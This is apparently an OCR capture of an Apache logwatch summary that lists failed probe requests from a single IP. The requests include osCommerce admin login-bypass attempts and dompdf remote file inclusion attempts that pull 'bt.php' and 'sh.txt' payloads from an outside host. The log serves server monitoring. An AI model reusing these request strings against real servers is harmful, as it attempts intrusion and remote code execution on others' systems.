
 --------------------- httpd Begin ------------------------ 

 A total of 1 sites probed the server 

    185.53.173.46

 Requests with error response codes

    400 Bad Request

       /: 1 Time(s)

       /pub/ovirt-3.4-snapshot/src/%: 1 Time(s)

       /releases/stable/3.2/%: 1 Time(s)

    404 Not Found

       /**mailman/listinfo/engine-devel<: 1 Time(s)

       //admin/categories.php/login.php?cPath=&ac ... product_preview: 18 Time(s)

       //dompdf-0.5.1/dompdf.php: 2 Time(s)

       //dompdf-0.5.1/dompdf.php?input_file=http: ... /.mods//bt.php?: 1 Time(s)

       //dompdf-0.5.1/dompdf.php?input_file=http: ... /.mods//sh.txt?: 1 Time(s)

       //dompdf.php: 2 Time(s)

       //dompdf.php?input_file=
http://www.yc57.com/.mods//bt.ph
       //dompdf.php?input_file=
http://www.yc57.com/.mods//sh.txt?
: 1 Time(s)
       //robots.txt: 1 Time(s)
       //wp-admin/admin-ajax.p